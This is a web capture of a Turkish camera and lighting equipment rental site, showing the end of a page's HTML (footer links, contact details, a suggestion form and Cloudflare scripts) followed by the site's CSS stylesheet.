                            Bestekar Selahattin Pınar Sokak No:123/3 Salacak/Üsküdar/İstanbul<br />
                            0216 545 59 19   0553 294 61 51<br />
                            <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ddb4b3bbb29db6b4afbcb1b4b6bbb2a9b2baafbcbbb0bcb6b4b3b8aeb4f3beb2b0">[email&#160;protected]</a>
                        </p>
                    </div>
                    <div class="col-sm-3 col-md-2 borderright">
                        <ul><li id="pid32"><a href="lensler" title="Lensler">Lensler</a></li><li id="pid19"><a href="fotograf-ekipmanlari" title="Fotoğraf Ekipmanları">Fotoğraf Ekipmanları</a></li><li id="pid17"><a href="kiralik" title="Kiralık Ekipmanlar">Kiralık Ekipmanlar</a></li><li id="pid75"><a href="isik-setleri" title="Işık Setleri">Işık Setleri</a></li><li id="pid76"><a href="tripodlar" title="Tripodlar">Tripodlar</a></li><li id="pid77"><a href="yardimci-ekipmanlar" title="Yardımcı Ekipmanlar">Yardımcı Ekipmanlar</a></li><li id="pid181"><a href="termal-baski-makineleri" title="Termal Baskı Makineleri">Termal Baskı Makineleri</a></li><li id="pid486"><a href="set-1" title="Set 1">Set 1</a></li><li id="pid487"><a href="set-2" title="Set 2">Set 2</a></li><li id="pid488"><a href="set-3" title="Set 3">Set 3</a></li></ul>
                    </div>
                    <div class="col-sm-3 col-md-2 borderright">
                        <ul><li id="pid324"><a href="lensler-3" title="Lensler">Lensler</a></li><li id="pid21"><a href="film-ekipmanlari" title="Film Ekipmanları">Film Ekipmanları</a></li><li id="pid115"><a href="kameralar" title="Kameralar">Kameralar</a></li><li id="pid138"><a href="isik-setleri-3" title="Işık Setleri">Işık Setleri</a></li><li id="pid17"><a href="kiralik" title="Kiralık Ekipmanlar">Kiralık Ekipmanlar</a></li><li id="pid155"><a href="tripodlar-3" title="Tripodlar">Tripodlar</a></li><li id="pid158"><a href="yardimci-ekipmanlar-2" title="Yardımcı Ekipmanlar">Yardımcı Ekipmanlar</a></li><li id="pid680"><a href="drone" title="Drone">Drone</a></li><li id="pid145"><a href="kamera-tasiyicilari" title="Kamera Taşıyıcıları">Kamera Taşıyıcıları</a></li></ul>
                    </div>
                    <div class="col-sm-6 col-md-2 margintop">
                        <ul><li id="pid197"><a href="hesap-bilgileri" title="Hesap Bilgileri">Hesap Bilgileri</a></li><li id="pid524"><a href="gizlilik-ve-guvenlik" title="Gizlilik ve Güvenlik">Gizlilik ve Güvenlik</a></li><li id="pid525"><a href="mesafeli-satis-sozlesmesi" title="Kullanıcı Sözleşmesi">Kullanıcı Sözleşmesi</a></li><li id="pid526"><a href="iptal-ve-iade-kosullari" title="İptal ve İade Koşulları">İptal ve İade Koşulları</a></li><li id="pid546"><a href="musteri-anketi" title="Müşteri Anketi">Müşteri Anketi</a></li><li id="pid190"><a href="blog" title="Blog">Blog</a></li></ul>
                    </div>
                    <div class="col-sm-6 col-md-3 margintop">
<ul class="sss">
                            <li><a href="/sikca-sorulan-sorular" title="Sıkça Sorulan Sorular"><span class="glyphicon glyphicon-comment"></span>Sıkça Sorulan Sorular</a></li>
                            <li><a href="/kiralama-adimlari" title=""><span class="glyphicon glyphicon-signal"></span>Kiralama Adımları</a></li>
                            <li><a href="/iletisim" title=""><span class="glyphicon glyphicon-map-marker"></span>Nasıl Ulaşabilirim</a></li>
                            <li><a href="/iletisim" title="İletişim"><span class="glyphicon glyphicon-user"></span>İletişim</a></li>
                        </ul>
                        <img src="images/main-ssl.png" alt="SSL Şifreleme"/>
                    </div>
                </div>
            </div>
        </div>
<div class="oneri"><a href="#" title="Öneri ve şikayetleriniz için tıklayın." data-toggle="modal" data-target="#oneriModal">Öneri ve şikayetleriniz için tıklayın.</a><span class="glyphicon glyphicon-remove" aria-hidden="true"></span></div>
<div id="oneriModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-body">
          <div class="ekleme-onay">
            <p>Öneri ve Şikayet Kutusu</p>
          </div>
          <div class="ekleme-benzer">
            <div class="form-group"><input class="form-control" id="txt_oneri_ad" placeholder="Ad Soyad *" style="margin-top:20px" type="text" /></div>

            <div class="form-group"><input class="form-control" id="txt_oneri_eposta" placeholder="E-posta *" type="text" /></div>

            <div class="form-group"><input class="form-control" id="txt_oneri_tel" placeholder="Telefon *" type="text" /></div>

            <div class="form-group"><textarea class="form-control" id="txt_oneri_mesaj" placeholder="Mesaj *"></textarea></div>

            <input class="btn btn-primary" id="btn_oneri_gonder" type="submit" value="Gönder" />
            
          <div class="ekleme-buton">
            <input type="button" class="btn btn-primary close" data-dismiss="modal" value="Kapat">
            </div>
<a href="/musteri-anketi" title="Müşteri Anketi" style="float:right;"> Müşteri Anketi </a>
        </div>
      </div>
  </div>
</div>
    </footer>
</div>

<a href="https://api.whatsapp.com/send?phone=905495493045&amp;text=Bilgi%20almak%20istiyorum." target="_blank" title="WhatsApp ile sorun" class="whatsapp">
</a>

<a href="tel:+905495493045" class="icon-phone">
</a>


        
        <small style="display: block; text-align: center; background: #cedade; clear: both; font-size: 10px;">19.01.2026 12:57:28</small>
    </form>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f890614be24d3e83604bdeecfd115a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kiralikfotografmakinesi.com.tr/css/style.css?10
body_size: 13113
content:
html{overflow-y:scroll;}
body{font-family: 'Ubuntu', sans-serif;overflow-x: hidden; padding-right: 0 !important;}
a:hover,a:active,a:focus{text-decoration:none;}
.container.main{padding-left:115px;padding-right:115px;}
ul{padding-left:0px;list-style-type:none;}
img{max-width:100%;}
.underline{border-bottom:2px solid #97cce5;}
.underline.red{border-bottom:2px solid #e3535c;}
h3.baslik{margin-bottom: 0px;padding-bottom: 5px;color: #97cce5;font-size: 18px;border-bottom: 6px solid #97cce5;display: inline-block;margin-top: 20px !important;}

select.form-control{border:1px solid #d22b36;border-radius:0px;text-align:center;padding-left:80px;font-size:24px;height:40px;letter-spacing:10px;font-weight:bold;color:#e3535c;background:transparent;}
select.form-control option{border:1px solid #d22b36;}
select.form-control option:hover{background:#d22b36;}
select.form-control:focus{border:1px solid #d22b36;border-radius:0px;}

select.adet{border:1px solid #d22b36;border-radius:0px;text-align:center;padding-left:80px;font-size: 18px;height:40px;letter-spacing: 10px;font-weight:bold;color:#e3535c;background:transparent;}
select.adet option{border:1px solid #d22b36;}
select.adet option:hover{background:#d22b36;}
select.adet:focus{border:1px solid #d22b36;border-radius:0px;}

.container.basket select.adet {font-size: 19px;margin-top: 20px;height: 34px;margin-bottom: 15px;}

input[type="button"].btn{border-radius:0px;}
input[type="button"].btn.btn-primary{color:#fff;background:#d22b36;border:1px solid #d22b36;letter-spacing:8px;font-weight:bold;padding: 10px 20px;}
input[type="button"].btn.btn-primary:hover{background:#fff;color:#d22b36}

.carousel.bottom{padding-top:20px;padding-left:100px;padding-right:100px;}
.carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
.carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:100px;}

div.kutu{display:block;border:1px solid #97cce5;text-align:center;margin-top:15px;}
div.kutu a figure{height:0px;overflow:hidden;padding-top: 90%;position:relative;}
div.kutu a figure img{position:absolute;top:0px;left:0px;}
div.kutu a div.figcaption{border-top:1px solid #97cce5;padding:10px;}
div.kutu a div.figcaption span{height:50px;}
div.kutu a div.figcaption>span:nth-child(1){display:block;color:#97cce5;font-size:18px;font-weight:bold;overflow:hidden;}
div.kutu a div.figcaption span:nth-child(2){display:block;font-size:22px;color:#e3535c;font-weight: bold;}
div.kutu a div.figcaption span span {vertical-align: text-top;font-size: 15px;font-weight: 500;}
div.kutu:hover{border:1px solid #e3535c;}
div.kutu:hover a div.figcaption{background:#97cce5;border-top:1px solid #e3535c;}
div.kutu:hover a div.figcaption span{color:#fff}

div.kutu.kampanya{border:1px solid #fff;}
div.kutu.kampanya a figure{padding-top:60%;}
div.kutu.kampanya a div.figcaption{border-top:1px solid #fff;}
div.kutu.kampanya a div.figcaption span:nth-child(1){}
div.kutu.kampanya a div.figcaption span:nth-child(2){border:1px solid #e3535c;padding-top:5px;padding-bottom:5px;margin-top:5px;margin-bottom:5px;}
div.kutu.kampanya a div.figcaption span:nth-child(3){font-size:16px;color:#adcddc}
div.kutu.kampanya:hover{border:1px solid #e3535c;}
div.kutu.kampanya:hover a div.figcaption{border-top:1px solid #e3535c}
div.kutu.kampanya:hover a div.figcaption span:nth-child(2){background:#e3535c}
div.kutu.kampanya:hover a div.figcaption span:nth-child(3){color:#fff}

header.ust .orta a{display:inline-block;color:#5f5f5f;margin-top:25px;padding-right:15px;}
header.ust .orta a:nth-child(3){padding-right:0px;}
header.ust .orta a.red{color:#cf2b34}
header.ust .orta a:hover{color:#4b97bb}

header.ust .basketIcon { display:none; }
header.ust .basketIcon img { height:50px; margin-top:10px; }
header.ust .basketIcon span {background: red;color: white;border-radius: 10px;width: 18px;height: 18px;display: inline-block;padding-left: 6px;font-size: 12px;position: absolute;right: 28px;top: 13px; display:none;}

header.ust .sag{float:right;}
header.ust .sag a.sosyalicon {display:inline-block;width:23px;height:23px;margin-top:3px;}
header.ust .sag a.sosyalicon.facebook{background:url('../images/icon-facebook.png')}
header.ust .sag a.sosyalicon.instagram{background:url('../images/icon-instagram.png')}
header.ust .sag a.sosyalicon.youtube{background:url('../images/icon-youtube.png')}
header.ust .sag a.dil{display:inline-block;vertical-align:top;margin-top:5px;color:#94cde2;font-weight:bold;}
header.ust .sag a.dil:after{content:' | '}
header.ust .sag a.dil:last-child:after{content:''}
header.ust .sag a.dil:nth-child(4){margin-left:15px;}
header.ust .sag a.dil:last-child{padding-left:3px;}

header.alt{background:url('../images/header-alt-bg.png');height:60px;}
header.alt ul{margin-bottom: 0px;/* text-align: center; */}
header.alt ul li{display:inline-block;}
header.alt ul li{color:#fff;font-size: 20px;font-weight:bold;margin-right:5px;margin-top:10px;padding-bottom: 24px;cursor:pointer;position: relative;z-index: 1000;padding: 5px 5px 8.5px 5px;transition: background 0.3s linear;}
header.alt ul li .glyphicon{font-size:14px;color:#b6b6b6;margin-left:5px;}
header.alt ul li small{display:block;font-size:10px;margin-top:-6px;}
header.alt input[type="text"]{margin-top:13px;border:1px solid #dcdcdc;border-radius:0px;background:url('../images/header-alt-text-bg.png');color:#dcdcdc;font-style:italic}
header.alt input[type="text"]:focus{border:1px solid #cf2b34;outline:0px; -webkit-box-shadow: none !important;-moz-box-shadow: none !important;box-shadow: none !important;}
header.alt input[type="button"]{border:0px;background:url('../images/icon-search.png');width:32px;height:30px;position:absolute;right:20px;top:15px;}
header.alt div.sepet{display:inline-block;background:url('../images/icon-sepet.png');width:45px;height:37px;margin-top:12px;}
header.alt div.sepet a{display:block;width:100%;height:100%;position:relative;}
header.alt div.sepet a span{position:absolute;bottom:-5px;right:0px;background:#d0d0d0;width:24px;height:24px;border-radius:12px;text-align:center;padding-top:2px;color:#4b4b4b}
header.alt div.uyelik{display:inline-block;vertical-align:top;text-align:center;margin-top:20px;margin-left:20px}
header.alt div.uyelik a{color:#fff;font-weight:bold;}
header.alt .navbar-toggle{border:2px solid #fff;}
header.alt .navbar-toggle span{border-top:2px solid #fff}
header.alt .tel{color:#fff;font-size:24px;margin-top:15px;display:inline-block;}
header.alt .tel .glyphicon{margin-right:5px;}

nav{height: 443px;background:url('../images/nav-bg.png'); position:absolute;width:100%;z-index:1000;transition:opacity 0.3s linear; opacity:0;visibility:hidden;
-webkit-box-shadow: 0px 5px 3px 0px rgba(0,0,0,0.33);
-moz-box-shadow: 0px 5px 1px 0px rgba(0,0,0,0.33);
box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.20);
}

nav ul.sol{background:url('../images/nav-sol-bg.png'); height: 430px;/* margin-top: 13px; */width:225px;}
nav ul.sol{padding-left:12px;padding-top: 25px;}
nav ul.sol>li>a{padding-left:65px;font-weight:bold;display:block;width:100%;padding-top:10px;padding-bottom:10px;color: #78aec1;min-height: 70px;}
nav ul.sol>li:nth-child(3)>a span {margin-top: 13px; }
nav ul.sol>li:nth-child(3)>a span:nth-child(1) { display: inline-block; }
nav ul.sol>li:nth-child(4)>a span {margin-top: 13px; }
nav ul.sol>li:nth-child(4)>a span:nth-child(1) { display: inline-block; }
nav ul.sol>li:nth-child(1){background:url('../images/icon-fotograf.png') no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(1):hover,nav ul.sol>li.active:nth-child(1){background:#78aec1 url('../images/icon-fotograf-hover.png') no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(2){background:url('../images/icon-film.png') no-repeat;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(2):hover,nav ul.sol>li.active:nth-child(2){background:url('../images/icon-film-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(3){background:url('../images/icon-set.png') no-repeat;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(3):hover,nav ul.sol>li.active:nth-child(3){background:url('../images/icon-set-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(4){background:url('../images/icon-studyo.png') no-repeat;background-position:8px 8px;background-size:52px;}
nav ul.sol>li:nth-child(4):hover,nav ul.sol>li.active:nth-child(4){background:url('../images/icon-sudyo-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 8px;background-size:52px;}
nav.pid18 ul.sol>li:nth-child(3),nav.pid485 ul.sol>li:nth-child(3){background:url('../images/icon-aksesuar.png') no-repeat;background-position:8px 10px;background-size:52px;}
nav.pid18 ul.sol>li:nth-child(3):hover,nav.pid18 ul.sol>li.active:nth-child(3),nav.pid485 ul.sol>li:nth-child(3):hover,nav.pid485 ul.sol>li.active:nth-child(3){background:url('../images/icon-aksesuar-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 10px;background-size:52px;}
nav ul.sol>li:hover>a,nav ul.sol>li.active>a{color:#fff}
nav ul.sol>li:hover>a>.glyphicon,nav ul.sol>li.active>a>.glyphicon{display:block;}
nav ul.sol>li:hover>ul,nav ul.sol>li.active>ul{display:block;}
nav ul.sol>li:hover>div,nav ul.sol>li.active>div{display:block;}
nav ul.sol>li.active>div figure{vertical-align:top;width:140px;height:160px;text-align:center}
nav ul.sol>li span:nth-child(1){font-size: 16px;/* line-height:0.8px; */}
nav ul.sol>li .glyphicon{float:right;font-size:20px;margin-top:-10px;margin-right:10px;display:none;}


nav ul.orta{position:absolute;left:240px;top:40px;width:280px;padding-left:20px;padding-right:20px;display:none;height:100%}
nav ul.orta>li a{font-size:16px;color:#676766;padding:8px 0px;display:block;margin-top:0px;width:100%;font-weight:bold;}
nav ul.orta>li a:hover{color:#78aec1}

.table-basket span.glyphicon { font-size: 18px; cursor: pointer; color: rgb(210,43,54); }
.table-basket span.glyphicon:hover { opacity: .7; }
.table-basket span.glyphicon-plus { float: right; color: rgb(173,225,244);}
.table-basket span.glyphicon-minus { float: left; color: rgb(173,225,244);}
.table-basket tr td:nth-child(2) { text-align: center; }
.table-basket tr td:nth-child(3) { text-align: center; font-weight: 600 }
.table-basket tr th:nth-child(2) { text-align: center; }
.table-basket tr th:nth-child(3) { text-align: center; }
.table-basket tr th:not(:nth-child(1)) { text-align: center; }
.table-basket tr td:not(:nth-child(1)) { text-align: center; }
.table-basket tr td:nth-child(3) span { font-size: 14px; vertical-align: text-top; }

.odeme_sekli .odeme_total {background-color: rgb(206,237,248);text-align: center;letter-spacing: 8px;font-size: 16px;font-weight: 500;color: rgb(127,132,136);padding: 25px 0;}
.odeme_sekli .odeme_total span { color: rgb(227,83,92); font-size: 24px; letter-spacing: 0px; display: inline-block; margin-left: 10px; font-weight: 600; }


.odeme_sekli h3,.rezervasyon_onay h3, .sepetim.empty h3 { text-align: center; font-size: 18px; letter-spacing: 8px; font-weight: 600; color: rgb(210,43,54); border-bottom: 2px solid rgb(210,43,54); padding-bottom: 9px }
.odeme_sekli p {color: rgb(102,97,98);font-style: italic;font-size: 14px;text-align: center;margin-top: 6px !important;}

.odeme_sekli .radio_btn { padding: 20px 0; }
.odeme_sekli input[type=radio] { width:22px; display: inline-block; vertical-align: middle; box-shadow: none; color: rgb(210,43,54); cursor: pointer; }
.odeme_sekli input[type=checkbox] { box-shadow: none; width: 22px; display: inline-block; vertical-align: middle; cursor: pointer; }
.odeme_sekli :not(.odeme_total) span { font-size: 21px; vertical-align:middle; margin-left:5px; color: rgb(102,97,98); }
.odeme_sekli .form-group { text-align: center }
.odeme_sekli textarea { height: 150px; }
.odeme_sekli .notunuz span { font-size: 14px; font-style: italic; }

.odeme_sekli .odeme_total span span {margin-left: 0;color: rgb(227,83,92);font-size: 16px;vertical-align: text-top;}

.odeme_sekli #btn_onayla { margin-top: 20px; }
.odeme_sekli #btn_onayla, .rezervasyon_onay #btn_anasayfa, .sepetim.empty #btn_anasayfa { max-width: 350px; }

.rezervasyon_onay,.sepetim.empty { text-align: center }
.rezervasyon_onay p,.sepetim.empty p { color:rgb(102,97,98); font-size: 15px; font-style: italic; text-align:center; }
.rezervasyon_onay h3, .sepetim.empty h3 { margin-top:50px !important; }
.rezervasyon_onay #btn_anasayfa, .sepetim.empty #btn_anasayfa { margin: 50px 0; }

.tableurun { background-color: rgb(230,246,252); padding: 20px 0; }
.tableurun .table-basket th { color: rgb(226,82,92); font-size:12px; letter-spacing: 3px; font-weight:600; border: none;border-top: none; }
.tableurun .table-basket td {border: none;border-top: none; font-size: 18px; font-weight: 500;}
.tableurun .table-basket td:first-child { font-weight: 600; }
.tableurun .table-basket tr:not(:last-child) {border-bottom: 2px solid white;}

.basket-header { padding: 20px 0; text-align: center; }
.basket-header>.row>div>span { font-size: 20px; vertical-align: middle; opacity: .25; cursor:default;}
.basket-section {display: inline-block;margin: 0 12px;opacity: .35;cursor: pointer;}
.basket-section:hover { opacity: 1; }
.basket-section.active {opacity: 1;}
.basket-section span {font-size: 20px;vertical-align:middle;color: rgb(102,149,166);}

.rezervasyon_onay, .sepetim, .odeme_sekli {display: none;}
.rezervasyon_onay.active, .sepetim.active, .odeme_sekli.active { display: block; }
.sepetim.empty .tableurun,.sepetim.empty .basket { display: none; }

.sepetim.empty { text-align: center }
.sepetim.empty p { color:rgb(102,97,98); font-size: 15px; font-style: italic; text-align:center; }
.sepetim.empty h3 { margin-top:50px !important; }
.sepetim.empty #btn_anasayfa { margin: 50px 0; }

.basket .yeni-toplam {text-align: right;color: rgb(102,97,98);font-weight: 500;letter-spacing: 6px;font-size: 13px;padding: 25px 15px;}
.basket .yeni-toplam>div>span { font-size: 25px; font-weight: 600; letter-spacing: 0px; color: rgb(227,83,92); margin-left: 20px; vertical-align: middle; }
.basket .yeni-toplam span span,.odeme_total span span { font-size: 16px; vertical-align: text-top; }
.basket .yeni-toplam div { display: inline-block; border-bottom: 2px solid rgb(227,83,92); }

.odeme_sayfasi .tableurun .table-basket td { font-size: 15px; font-weight: 500; }
.odeme_sayfasi .tableurun .table-basket th { letter-spacing: 2px; }

.odeme_sayfasi input[type="text"],section.teksutun textarea, section.teksutun input[type="email"]{border-radius:0px;border:1px solid #9bbac4;margin-top:10px;}
.odeme_sayfasi input[type="text"]:focus,section.teksutun input[type="email"]:focus,section.teksutun textarea:focus{border:1px solid #e3535c;}
.odeme_sayfasi input[type="submit"]{width:100%;border-radius:0px;letter-spacing:8px;background:#9bbac4;border:1px solid #9bbac4;}
.odeme_sayfasi input[type="submit"]:hover{background:#e3535c;border:1px solid #e3535c}

.odeme_sayfasi #siparis_ode { margin-top: 20px; }
.odeme_sayfasi .odeme-form { padding-top: 30px; padding-bottom: 30px; }
.odeme_sayfasi .odeme-form #siparis_sozlesme { width: 20px; height: 20px; vertical-align: middle; margin-top: 0; }
.odeme_sayfasi .payment-error { display: block; margin-top: 10px; color: rgb(190,50,50); font-weight: 700 }

.odeme_sayfasi .yeni-toplam {text-align: right;color: rgb(102,97,98);font-weight: 500;letter-spacing: 6px;font-size: 13px;padding: 25px 15px; padding-top: 10px}
.odeme_sayfasi .yeni-toplam span { font-size: 20px; font-weight: 500; letter-spacing: 1px; color: rgb(227,83,92); margin-left: 20px; vertical-align: middle; }
.odeme_sayfasi .yeni-toplam div { display: inline-block; border-bottom: 2px solid rgb(227,83,92); }

.odeme_sayfasi .siparis-bilgisi { border-bottom: 2px solid rgb(227,83,92); margin-bottom: 20px }

.odeme_sayfasi .card-logos { padding-top: 30px; text-align:center; }
.odeme_sayfasi .card-logos img { max-width: 90px; }

.odeme_sayfasi .logos-text { text-align: justify; padding: 30px; }

.odeme_sayfasi .odeme-sonuc { display: none; padding-top:20px; padding-bottom: 50px }
.odeme_sayfasi .odeme-sonuc img {  width: 100px; display: block; margin: auto; }
.odeme_sayfasi .odeme-sonuc div { text-align: center; margin-top: 10px; font-size: 18px; }

.odeme_sayfasi .paying {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(100,100,100,.6);z-index: 1000;display: none; }
.odeme_sayfasi .paying div { position: absolute; left: 50%; top: 50%; width: 400px; max-width: 90%; border-radius: 20px; overflow: hidden; transform: translate(-50%,-50%); -webkit-transform: translate(-50%,-50%); -ms-transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%); -o-transform: translate(-50%,-50%); }
.odeme_sayfasi .paying img {  width: 100%;  }
.odeme_sayfasi .paying p { position: absolute; width: 100%; text-align: center; bottom: 0px; font-size: 24px; font-weight: 300; letter-spacing: 2px }

.modal-dialog {width: 940px;margin-top: 166px;}
.modal-content { border: none;box-shadow: none;border-radius: 0; }

.blog-head {position: relative;background-color: rgb(25,81,102);height: 500px;overflow: hidden;}
.blog-head>.row>img {opacity: .25;position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);max-width: none;}
.blog-head .container.main {position: absolute;top: 0;left: 50%;transform: translate(-50%);height: 100%;}
.blog-head .blog-baslik { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); text-align: center }
.blog-head .blog-baslik p { color: white; letter-spacing: 15px; font-size:16px; font-weight:500; }
.blog-head .blog-baslik h1 { color: white; font-size: 28px; font-weight: 600 }
.blog-head .blog-baslik .line { width: 40px; border-bottom: 2px solid white; margin-top: 20px; display: inline-block; margin-left:-10px }
.blog-head .sonraki-yazi { position: absolute; right: 0; top: 30px; text-align: right;}
.blog-head .sonraki-yazi p { color: rgb(187,197,203); font-size: 16px }
.blog-head .sonraki-yazi p:first-child { font-weight: 600; font-size: 13px }
.blog-head .sonraki-yazi img { position: absolute;right: -30px; top:50%; transform: translate(0,-50%); }
.blog-head .onceki-yazi { position: absolute; left: 0; top: 30px; text-align: left;}
.blog-head .onceki-yazi p { color: rgb(187,197,203); font-size: 16px }
.blog-head .onceki-yazi p:first-child { font-weight: 600; font-size: 13px }
.blog-head .onceki-yazi img { position: absolute;left: -30px; top:50%; transform: rotate(180deg) translate(0,50%); }
.blog-head .sonraki-yazi:hover, .blog-head .onceki-yazi:hover { opacity: .7 }

.blog .content { padding-top: 30px; }
.blog .content p { font-size: 18px; font-weight: 400; line-height: 1.5; }
.blog .content h2 { font-size: 22px; font-weight: 600; margin:0; color: rgb(75,142,175); }
.blog .content img { max-width: 100% !important; max-height: 930px; }

.modal-dialog input[type="button"].btn.btn-primary{color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:400; font-size: 16px;padding: 8px 28px; opacity:1; line-height:inherit; float:none}
.modal-dialog input[type="button"].btn.btn-primary:hover{background:rgb(227,83,92);}
.modal-dialog a.btn.btn-primary{color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:500; font-size: 16px;padding: 8px 40px; opacity:1; line-height:inherit; border-radius:0; margin-left: 18px}
.modal-dialog a.btn.btn-primary:hover{background:rgb(227,83,92);}
.modal-dialog .ekleme-onay { margin-top: 20px; margin-left: 25px; }
.modal-dialog .ekleme-onay img { width: 60px; display: inline-block; }
.modal-dialog .ekleme-onay p {font-size: 30px;font-weight: 500;color: rgb(110,110,110);display: inline-block;vertical-align: -webkit-baseline-middle; margin-left:10px}
.modal-dialog .ekleme-buton { display: inline-block; position:absolute; right: 45px; top: 45px; }
.modal-dialog .ekleme-ilgi p { font-size: 18px; font-weight:300; margin-left: 100px }
.modal-dialog .carousel-control { display: none; }

#oneriModal .modal-dialog { width: 600px; }
#oneriModal .ekleme-onay { margin-bottom: 30px !important; }
#oneriModal #btn_oneri_gonder { margin-right: 10px; font-weight: 500 !important;color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:400; font-size: 16px;padding: 8px 35px; opacity:1; line-height:inherit; float:none; border-radius: 0; }
#oneriModal #btn_oneri_gonder:hover { background:rgb(227,83,92); }
#oneriModal .modal-dialog .ekleme-buton {position: static;}
#oneriModal .modal-dialog .ekleme-buton input { padding: 8px 42px; }
#oneriModal #div_iletisim_sonuc { display: inline-block; }
#oneriModal .modal-dialog .ekleme-onay { margin: 0; }
#oneriModal .modal-dialog .ekleme-onay p { padding: 0; margin: 0; }
#oneriModal textarea { margin-bottom: 25px }
.oneri {position: fixed;background: white;/* border-radius: 20px 20px 0px 0px; */height: 35px;width: 350px;text-align: center;background: #97cce5;/* border: 2px solid #97cce5; */border-bottom: none;padding-top: 5px;left:50%;transform:translate(-50%);bottom: -35px;transition: 1s all ease;}
.oneri a  {color: white;font-size: 18px;font-weight: 500;} 
.oneri span { float: right; margin-top: 3px; margin-right: 8px; font-size: 18px; cursor: pointer; }

.blog-bg { background: url(../images/blog_bg.jpg) ; height:148px; padding-top: 55px; }
.blog-bg h1 { margin: 0; font-weight: 300; font-size:50px; color: white;display:inline-block; width:20%; }
.blog-bg .blog-kategoriler {display: inline-block;width: 79.6%;text-align: right;}
.blog-bg .blog-kategoriler ul{padding-left:0px;}
.blog-bg .blog-kategoriler ul li{display:inline-block;margin-left:10px;color:#fff;}
.blog-bg .blog-kategoriler ul li a{color:white; font-size: 18px; font-weight: 300}
.blog-bg .blog-kategoriler ul li a:hover,section.navigator ul li a:active,section.navigator ul li a:focus{opacity:0.9;filter:alpha(90);text-decoration:none;}

.benzer_blog_yazilari>.row:nth-child(2) { background-color: rgb(234,245,250); }
.benzer_blog_yazilari>.row.underline { text-align: center; }
.benzer_blog_yazilari .blogkutu { margin: 15px 0; }
.benzer_blog_yazilari .blogkutu .caption .caption-ust {height: 75px;}
.benzer_blog_yazilari .blogkutu .caption .caption-ust h2 { color: #97cce5  }

.paylas { text-align: right; border-bottom: 2px solid #97cce5; }
.paylas a:hover { opacity: .8; }
.paylas h3 { border-bottom: none; margin: 0; margin-right: 10px; padding: 0; }
.paylas .fa {font-size: 35px;color: #97cce5;vertical-align: middle; margin-bottom: -2px}
.paylas .fa-twitter {color: white;background: #97cce5;height: 31px;width: 31px;border-radius: 2px;font-size: 28px;opacity: .9;padding-top: 2px;padding-right: 2px;}

#blueimp-gallery { display: none; }

nav div.sag{position:absolute;left:520px;width:500px;top:40px;padding-left:20px;display:none;}
nav div.sag figure{width:30%;display:inline-block;border:1px solid #78aec1;overflow: hidden;position: relative;margin:5px;}
nav div.sag figure:hover{cursor:pointer;}
nav div.sag figure figcaption{text-align:center;font-size:14px;padding-bottom: 5px;font-weight:normal;position:absolute;bottom:0px;width:100%;}

footer{border-top:3px solid #97cce5;background:#cedade;}
footer .borderright{border-right:1px solid #fff;margin-top:20px;min-height:205px;margin-bottom:20px;}
footer .margintop{/* margin-top:20px; */}
footer figure{padding-left: 10px;}
footer p{padding-left:40px;font-size: 12px;color:#879da4;display:block;}
footer ul{margin-top:0px;}
footer ul li{padding-bottom:5px;}
footer ul li a{color:#879da4;display:block;}
footer ul li a:hover{opacity:0.7;color:#879da4;}
footer ul.sss li a{border-bottom:2px solid #97cce5;color:#ff6e63;font-size:18px;font-weight:bold;padding-top:15px;padding-bottom:5px;}
footer ul.sss li a .glyphicon{margin-right:20px;}

footer ul li#pid17,footer ul li#pid19,footer ul li#pid21{font-weight:bold;}
footer ul li#pid17{padding-bottom:0px;}
footer ul li#pid190,footer ul li#pid221{margin-top:20px;}

section.bcrumb{background:#ceedf8;border-bottom:1px solid #9bbac4}
section.bcrumb ul{margin-bottom:0px;}
section.bcrumb ul li{display:inline-block;}
section.bcrumb ul li a span {display:inline-block;margin-left:3px;}
section.bcrumb ul li:first-child a span{margin-left:0px;} 
section.bcrumb ul li:after{content:" >";color:#86a3ae;font-weight:bold;}
section.bcrumb ul li:last-child:after{content:''}
section.bcrumb ul li a{color:#86a3ae;font-weight:bold;font-size:12px;padding:10px 0px;display:inline-block;}

section.urun-fotografalani{background:#ceedf8;min-height: 405px;}
section.urun-fotografalani figure{margin-top:20px;margin-bottom:20px;}
section.urun-fotografalani .orta{border-right: 2px solid #fff;margin-top:20px;margin-bottom:20px;min-height: 360px;}
section.urun-fotografalani .orta h1{color:#141414;font-weight:bold;}
section.urun-fotografalani .orta h2{font-size:14px;margin-top:-5px;font-weight:bold;color:#141414;}
section.urun-fotografalani .orta p{margin-top:50px;color:#646060;}
